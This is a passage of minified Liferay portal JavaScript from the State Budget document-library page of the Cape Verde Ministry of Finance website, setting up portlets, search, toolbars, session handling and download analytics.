STANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId\x3d273603\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d67\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d67\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","disabled":false,"creationMenu":null,"id":"ajjd","element":"#ajjd","showFiltersDoneButton":false,"totalItems":710,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo":"true","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":"273603","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId":"273603","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",
"viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d67\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ajjd",new Component.default(context,
"#ajjd"),destroyConfig);else Liferay.component("ajjd",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ajjd",new Component.default(context,"#ajjd"),destroyConfig);else Liferay.component("ajjd",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_submitForm(curParam,cur){var form=AUI.$(document.nlcx__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_folder"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":["273603"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation":["recent"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder":[""],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol":["title"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType":["asc"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry":["67"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry":["5"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder":[""]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip","frontend-js-web/liferay/DynamicInlineScroll.es",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip,frontendJsWebLiferayDynamicInlineScrollEs){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;
var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded",
"Document",{groupId:groupId,fileEntryId:response.fileEntryId,preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=
ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})();(function(){var frontendJsWebLiferayDynamicInlineScrollEs1=frontendJsWebLiferayDynamicInlineScrollEs;(function(){var $=AUI.$;var _=AUI._;new frontendJsWebLiferayDynamicInlineScrollEs.default({cur:"67",curParam:"curEntry",forcePost:false,formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",initialPages:"20",jsCall:"",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",pages:"142",randomNamespace:"nlcx_",url:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26",
urlAnchor:""})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect).*(folderId\x3d273603)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",plugins:plugins})).render();searchContainer.updateDataStore(["1093206","1093194","1093182","1093170","1093158"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};
Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",
editEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dhVqxQpqL",downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d67\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5",
folders:{defaultParentFolderId:"273603",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I